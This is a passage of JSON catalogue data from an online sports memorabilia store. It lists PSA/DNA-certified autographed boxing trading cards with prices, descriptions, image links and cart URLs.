2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275751","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275751/1066238/DM_7_4_25_1722__35579.1751589583.jpg?c=2","alt":"Hector Camacho Autographed 1991 Kayo Rookie Card #40 PSA/DNA #83314185"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275751/1066239/DM_7_4_25_1723__85883.1751589583.jpg?c=2","alt":"Hector Camacho Autographed 1991 Kayo Rookie Card #40 PSA/DNA #83314185"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$199.00","value":199,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275751","category":["Boxing","Boxing/Cards"]},{"id":275742,"sku":"249930","name":"Max Schmeling Autographed 1991 AW Sports Card #134 PSA/DNA #83314040","url":"https://www.millcreeksports.com/max-schmeling-autographed-1991-aw-sports-card-134-psa-dna-83314040/","brand":{"name":null},"availability":"","summary":"This is a 1991 AW Sports Card #134 that has been hand signed by Max Schmeling. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275742/1066220/DM_7_4_25_1672__34472.1751589571.jpg?c=2","alt":"Max Schmeling Autographed 1991 AW Sports Card #134 PSA/DNA #83314040"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275742","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275742/1066220/DM_7_4_25_1672__34472.1751589571.jpg?c=2","alt":"Max Schmeling Autographed 1991 AW Sports Card #134 PSA/DNA #83314040"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275742/1066221/DM_7_4_25_1673__90588.1751589571.jpg?c=2","alt":"Max Schmeling Autographed 1991 AW Sports Card #134 PSA/DNA #83314040"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$149.00","value":149,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275742","category":["Boxing","Boxing/Cards"]},{"id":275741,"sku":"249929","name":"Max Schmeling Autographed 1991 AW Sports Card #134 PSA/DNA #83314039","url":"https://www.millcreeksports.com/max-schmeling-autographed-1991-aw-sports-card-134-psa-dna-83314039/","brand":{"name":null},"availability":"","summary":"This is a 1991 AW Sports Card #134 that has been hand signed by Max Schmeling. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275741/1066218/DM_7_4_25_1670__70653.1751589570.jpg?c=2","alt":"Max Schmeling Autographed 1991 AW Sports Card #134 PSA/DNA #83314039"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275741","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275741/1066218/DM_7_4_25_1670__70653.1751589570.jpg?c=2","alt":"Max Schmeling Autographed 1991 AW Sports Card #134 PSA/DNA #83314039"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275741/1066219/DM_7_4_25_1671__74210.1751589570.jpg?c=2","alt":"Max Schmeling Autographed 1991 AW Sports Card #134 PSA/DNA #83314039"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$149.00","value":149,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275741","category":["Boxing","Boxing/Cards"]},{"id":275740,"sku":"249928","name":"Max Schmeling Autographed 1991 AW Sports Card #142 PSA/DNA #83314031","url":"https://www.millcreeksports.com/max-schmeling-autographed-1991-aw-sports-card-142-psa-dna-83314031/","brand":{"name":null},"availability":"","summary":"This is a 1991 AW Sports Card #142 that has been hand signed by Max Schmeling. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275740/1066216/DM_7_4_25_1668__11204.1751589569.jpg?c=2","alt":"Max Schmeling Autographed 1991 AW Sports Card #142 PSA/DNA #83314031"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275740","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275740/1066216/DM_7_4_25_1668__11204.1751589569.jpg?c=2","alt":"Max Schmeling Autographed 1991 AW Sports Card #142 PSA/DNA #83314031"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275740/1066217/DM_7_4_25_1669__47578.1751589569.jpg?c=2","alt":"Max Schmeling Autographed 1991 AW Sports Card #142 PSA/DNA #83314031"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$149.00","value":149,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275740","category":["Boxing","Boxing/Cards"]},{"id":275739,"sku":"249927","name":"Max Schmeling Autographed 1991 AW Sports Card #142 PSA/DNA #83314030","url":"https://www.millcreeksports.com/max-schmeling-autographed-1991-aw-sports-card-142-psa-dna-83314030/","brand":{"name":null},"availability":"","summary":"This is a 1991 AW Sports Card #142 that has been hand signed by Max Schmeling. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275739/1066214/DM_7_4_25_1666__96747.1751589568.jpg?c=2","alt":"Max Schmeling Autographed 1991 AW Sports Card #142 PSA/DNA #83314030"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275739","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275739/1066214/DM_7_4_25_1666__96747.1751589568.jpg?c=2","alt":"Max Schmeling Autographed 1991 AW Sports Card #142 PSA/DNA #83314030"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275739/1066215/DM_7_4_25_1667__95779.1751589568.jpg?c=2","alt":"Max Schmeling Autographed 1991 AW Sports Card #142 PSA/DNA #83314030"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$149.00","value":149,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275739","category":["Boxing","Boxing/Cards"]},{"id":275727,"sku":"249630","name":"Max Schmeling Autographed 1996 Ringside HOF Card #12 PSA/DNA #83308187","url":"https://www.millcreeksports.com/max-schmeling-autographed-1996-ringside-hof-card-12-psa-dna-83308187/","brand":{"name":null},"availability":"","summary":"This is a 1996 Ringside HOF Card #12 that has been hand signed by Max Schmeling. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275727/1066190/DM_7_4_25_1072__39475.1751589555.jpg?c=2","alt":"Max Schmeling Autographed 1996 Ringside HOF Card #12 PSA/DNA #83308187"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275727","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275727/1066190/DM_7_4_25_1072__39475.1751589555.jpg?c=2","alt":"Max Schmeling Autographed 1996 Ringside HOF Card #12 PSA/DNA #83308187"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275727/1066191/DM_7_4_25_1073__51493.1751589555.jpg?c=2","alt":"Max Schmeling Autographed 1996 Ringside HOF Card #12 PSA/DNA #83308187"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$149.00","value":149,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275727","category":["Boxing","Boxing/Cards"]},{"id":275726,"sku":"249629","name":"Max Schmeling Autographed 1996 Ringside HOF Card #12 PSA/DNA #83308183","url":"https://www.millcreeksports.com/max-schmeling-autographed-1996-ringside-hof-card-12-psa-dna-83308183/","brand":{"name":null},"availability":"","summary":"This is a 1996 Ringside HOF Card #12 that has been hand signed by Max Schmeling. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275726/1066188/DM_7_4_25_1070__75902.1751589554.jpg?c=2","alt":"Max Schmeling Autographed 1996 Ringside HOF Card #12 PSA/DNA #83308183"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275726","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275726/1066188/DM_7_4_25_1070__75902.1751589554.jpg?c=2","alt":"Max Schmeling Autographed 1996 Ringside HOF Card #12 PSA/DNA #83308183"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275726/1066189/DM_7_4_25_1071__43577.1751589554.jpg?c=2","alt":"Max Schmeling Autographed 1996 Ringside HOF Card #12 PSA/DNA #83308183"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$149.00","value":149,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275726","category":["Boxing","Boxing/Cards"]},{"id":275692,"sku":"250076","name":"Leroy Neiman Autographed 1991 Kayo Card #1 PSA/DNA #83300903","url":"https://www.millcreeksports.com/leroy-neiman-autographed-1991-kayo-card-1-psa-dna-83300903/","brand":{"name":null},"availability":"","summary":"This is a 1991 Kayo Card #1 that has been hand signed by Leroy Neiman. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275692/1066120/DM_7_4_25_1962__41947.1751589517.jpg?c=2","alt":"Leroy Neiman Autographed 1991 Kayo Card #1 PSA/DNA #83300903"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275692","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275692/1066120/DM_7_4_25_1962__41947.1751589517.jpg?c=2","alt":"Leroy Neiman Autographed 1991 Kayo Card #1 PSA/DNA #83300903"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275692/1066121/DM_7_4_25_1963__85427.1751589517.jpg?c=2","alt":"Leroy Neiman Autographed 1991 Kayo Card #1 PSA/DNA #83300903"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$89.00","value":89,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275692","category":["Boxing","Boxing/Cards"]},{"id":275691,"sku":"250075","name":"Leroy Neiman Autographed 1991 Kayo Card #1 PSA/DNA #83300902","url":"https://www.millcreeksports.com/leroy-neiman-autographed-1991-kayo-card-1-psa-dna-83300902/","brand":{"name":null},"availability":"","summary":"This is a 1991 Kayo Card #1 that has been hand signed by Leroy Neiman. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275691/1066118/DM_7_4_25_1960__50818.1751589516.jpg?c=2","alt":"Leroy Neiman Autographed 1991 Kayo Card #1 PSA/DNA #83300902"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275691","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275691/1066118/DM_7_4_25_1960__50818.1751589516.jpg?c=2","alt":"Leroy Neiman Autographed 1991 Kayo Card #1 PSA/DNA #83300902"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275691/1066119/DM_7_4_25_1961__96823.1751589516.jpg?c=2","alt":"Leroy Neiman Autographed 1991 Kayo Card #1 PSA/DNA #83300902"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$89.00","value":89,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275691","category":["Boxing","Boxing/Cards"]},{"id":275668,"sku":"249950","name":"Angelo Dundee Autographed 1991 Kayo Card #4 Trainer PSA/DNA #83314137","url":"https://www.millcreeksports.com/angelo-dundee-autographed-1991-kayo-card-4-trainer-psa-dna-83314137/","brand":{"name":null},"availability":"","summary":"This is a 1991 Kayo Card #4 that has been hand signed by Angelo Dundee. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275668/1066072/DM_7_4_25_1712__54606.1751589491.jpg?c=2","alt":"Angelo Dundee Autographed 1991 Kayo Card #4 Trainer PSA/DNA #83314137"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275668","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275668/1066072/DM_7_4_25_1712__54606.1751589491.jpg?c=2","alt":"Angelo Dundee Autographed 1991 Kayo Card #4 Trainer PSA/DNA #83314137"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275668/1066073/DM_7_4_25_1713__25418.1751589491.jpg?c=2","alt":"Angelo Dundee Autographed 1991 Kayo Card #4 Trainer PSA/DNA #83314137"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$69.00","value":69,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275668","category":["Boxing","Boxing/Cards"]},{"id":275667,"sku":"249949","name":"Angelo Dundee Autographed 1991 Kayo Card #4 Trainer PSA/DNA #83314136","url":"https://www.millcreeksports.com/angelo-dundee-autographed-1991-kayo-card-4-trainer-psa-dna-83314136/","brand":{"name":null},"availability":"","summary":"This is a 1991 Kayo Card #4 that has been hand signed by Angelo Dundee. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275667/1066070/DM_7_4_25_1710__93103.1751589490.jpg?c=2","alt":"Angelo Dundee Autographed 1991 Kayo Card #4 Trainer PSA/DNA #83314136"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275667","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275667/1066070/DM_7_4_25_1710__93103.1751589490.jpg?c=2","alt":"Angelo Dundee Autographed 1991 Kayo Card #4 Trainer PSA/DNA #83314136"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275667/1066071/DM_7_4_25_1711__23759.1751589490.jpg?c=2","alt":"Angelo Dundee Autographed 1991 Kayo Card #4 Trainer PSA/DNA #83314136"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$69.00","value":69,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275667","category":["Boxing","Boxing/Cards"]},{"id":275666,"sku":"249926","name":"Ingemar Johansson Autographed 1991 AW Sports Card #93 PSA/DNA #83314027","url":"https://www.millcreeksports.com/ingemar-johansson-autographed-1991-aw-sports-card-93-psa-dna-83314027/","brand":{"name":null},"availability":"","summary":"This is a 1991 AW Sports Card #93 that has been hand signed by Ingemar Johansson. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275666/1066068/DM_7_4_25_1664__18848.1751589489.jpg?c=2","alt":"Ingemar Johansson Autographed 1991 AW Sports Card #93 PSA/DNA #83314027"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275666","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275666/1066068/DM_7_4_25_1664__18848.1751589489.jpg?c=2","alt":"Ingemar Johansson Autographed 1991 AW Sports Card #93 PSA/DNA #83314027"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275666/1066069/DM_7_4_25_1665__95866.1751589489.jpg?c=2","alt":"Ingemar Johansson Autographed 1991 AW Sports Card #93 PSA/DNA #83314027"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$69.00","value":69,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275666","category":["Boxing","Boxing/Cards"]},{"id":275665,"sku":"249925","name":"Ingemar Johansson Autographed 1991 AW Sports Card #93 PSA/DNA #83314026","url":"https://www.millcreeksports.com/ingemar-johansson-autographed-1991-aw-sports-card-93-psa-dna-83314026/","brand":{"name":null},"availability":"","summary":"This is a 1991 AW Sports Card #93 that has been hand signed by Ingemar Johansson. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275665/1066066/DM_7_4_25_1662__66177.1751589488.jpg?c=2","alt":"Ingemar Johansson Autographed 1991 AW Sports Card #93 PSA/DNA #83314026"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275665","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275665/1066066/DM_7_4_25_1662__66177.1751589488.jpg?c=2","alt":"Ingemar Johansson Autographed 1991 AW Sports Card #93 PSA/DNA #83314026"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275665/1066067/DM_7_4_25_1663__08373.1751589488.jpg?c=2","alt":"Ingemar Johansson Autographed 1991 AW Sports Card #93 PSA/DNA #83314026"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$69.00","value":69,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275665","category":["Boxing","Boxing/Cards"]},{"id":275664,"sku":"249924","name":"Ingemar Johansson Autographed 1991 AW Sports Card #93 PSA/DNA #83314025","url":"https://www.millcreeksports.com/ingemar-johansson-autographed-1991-aw-sports-card-93-psa-dna-83314025/","brand":{"name":null},"availability":"","summary":"This is a 1991 AW Sports Card #93 that has been hand signed by Ingemar Johansson. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275664/1066064/DM_7_4_25_1660__09417.1751589487.jpg?c=2","alt":"Ingemar Johansson Autographed 1991 AW Sports Card #93 PSA/DNA #83314025"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275664","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275664/1066064/DM_7_4_25_1660__09417.1751589487.jpg?c=2","alt":"Ingemar Johansson Autographed 1991 AW Sports Card #93 PSA/DNA #83314025"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275664/1066065/DM_7_4_25_1661__08306.1751589487.jpg?c=2","alt":"Ingemar Johansson Autographed 1991 AW Sports Card #93 PSA/DNA #83314025"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$69.00","value":69,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275664","category":["Boxing","Boxing/Cards"]},{"id":275645,"sku":"249964","name":"Kid Gavilan Autographed 1991 AW Sports Card #85 PSA/DNA #83314242","url":"https://www.millcreeksports.com/kid-gavilan-autographed-1991-aw-sports-card-85-psa-dna-83314242/","brand":{"name":null},"availability":"","summary":"This is a 1991 AW Sports Card #85 that has been hand signed by Kid Gavilan. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275645/1066026/DM_7_4_25_1740__12511.1751589466.jpg?c=2","alt":"Kid Gavilan Autographed 1991 AW Sports Card #85 PSA/DNA #83314242"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275645","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275645/1066026/DM_7_4_25_1740__12511.1751589466.jpg?c=2","alt":"Kid Gavilan Autographed 1991 AW Sports Card #85 PSA/DNA #83314242"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275645/1066027/DM_7_4_25_1741__92087.1751589466.jpg?c=2","alt":"Kid Gavilan Autographed 1991 AW Sports Card #85 PSA/DNA #83314242"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$59.00","value":59,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275645","category":["Boxing","Boxing/Cards"]},{"id":275644,"sku":"249963","name":"Kid Gavilan Autographed 1991 AW Sports Card #85 PSA/DNA #83314241","url":"https://www.millcreeksports.com/kid-gavilan-autographed-1991-aw-sports-card-85-psa-dna-83314241/","brand":{"name":null},"availability":"","summary":"This is a 1991 AW Sports Card #85 that has been hand signed by Kid Gavilan. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275644/1066024/DM_7_4_25_1738__15649.1751589465.jpg?c=2","alt":"Kid Gavilan Autographed 1991 AW Sports Card #85 PSA/DNA #83314241"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275644","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275644/1066024/DM_7_4_25_1738__15649.1751589465.jpg?c=2","alt":"Kid Gavilan Autographed 1991 AW Sports Card #85 PSA/DNA #83314241"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275644/1066025/DM_7_4_25_1739__65335.1751589465.jpg?c=2","alt":"Kid Gavilan Autographed 1991 AW Sports Card #85 PSA/DNA #83314241"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$59.00","value":59,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275644","category":["Boxing","Boxing/Cards"]},{"id":275604,"sku":"249932","name":"Max Schmeling Autographed 1991 AW Sports Card #134 (Smudged) PSA/DNA #83314048","url":"https://www.millcreeksports.com/max-schmeling-autographed-1991-aw-sports-card-134-smudged-psa-dna-83314048/","brand":{"name":null},"availability":"","summary":"This is a 1991 AW Sports Card #134 that has been hand signed by Max Schmeling. There is a smudge in the signature as shown. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275604/1065944/DM_7_4_25_1676__38469.1751589423.jpg?c=2","alt":"Max Schmeling Autographed 1991 AW Sports Card #134 (Smudged) PSA/DNA #83314048"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275604","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275604/1065944/DM_7_4_25_1676__38469.1751589423.jpg?c=2","alt":"Max Schmeling Autographed 1991 AW Sports Card #134 (Smudged) PSA/DNA #83314048"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275604/1065945/DM_7_4_25_1677__01171.1751589423.jpg?c=2","alt":"Max Schmeling Autographed 1991 AW Sports Card #134 (Smudged) PSA/DNA #83314048"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$49.00","value":49,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275604","category":["Boxing","Boxing/Cards"]},{"id":275603,"sku":"249931","name":"Max Schmeling Autographed 1991 AW Sports Card #134 (Smudged) PSA/DNA #83314055","url":"https://www.millcreeksports.com/max-schmeling-autographed-1991-aw-sports-card-134-smudged-psa-dna-83314055/","brand":{"name":null},"availability":"","summary":"This is a 1991 AW Sports Card #134 that has been hand signed by Max Schmeling. There is a smudge in the signature as shown. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275603/1065942/DM_7_4_25_1674__06428.1751589422.jpg?c=2","alt":"Max Schmeling Autographed 1991 AW Sports Card #134 (Smudged) PSA/DNA #83314055"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275603","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275603/1065942/DM_7_4_25_1674__06428.1751589422.jpg?c=2","alt":"Max Schmeling Autographed 1991 AW Sports Card #134 (Smudged) PSA/DNA #83314055"},{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275603/1065943/DM_7_4_25_1675__17631.1751589422.jpg?c=2","alt":"Max Schmeling Autographed 1991 AW Sports Card #134 (Smudged) PSA/DNA #83314055"}],"rating":0,"num_reviews":0,"price":{"without_tax":{"formatted":"$49.00","value":49,"currency":"USD"},"tax_label":"Tax"},"add_to_cart_url":"https://www.millcreeksports.com/cart.php?action=add&product_id=275603","category":["Boxing","Boxing/Cards"]},{"id":275551,"sku":"249954","name":"Bert Sugar Autographed 1991 Kayo Card #75 Writer PSA/DNA #83314167","url":"https://www.millcreeksports.com/bert-sugar-autographed-1991-kayo-card-75-writer-psa-dna-83314167/","brand":{"name":null},"availability":"","summary":"This is a 1991 Kayo Card #75 that has been hand signed by Bert Sugar. It has been certified authentic by PSA/DNA and comes encapsulated in their tamper-proof holder.","image":{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275551/1065838/DM_7_4_25_1720__95635.1751589364.jpg?c=2","alt":"Bert Sugar Autographed 1991 Kayo Card #75 Writer PSA/DNA #83314167"},"qty_in_cart":0,"pre_order":false,"has_options":false,"show_cart_action":true,"stock_level":null,"low_stock_level":null,"weight":{"formatted":"4.00 Ounces","value":4},"demo":false,"date_added":"3rd Jul 2025","add_to_wishlist_url":"/wishlist.php?action=add&product_id=275551","custom_fields":null,"images":[{"data":"https://cdn11.bigcommerce.com/s-karer354/images/stencil/{:size}/products/275551/1065838/DM_7_4_25_1720__95635.1751589364.jpg?c=2","alt":"Bert Sugar Autographed 1991 Kayo Card #75 Writer PSA/DNA 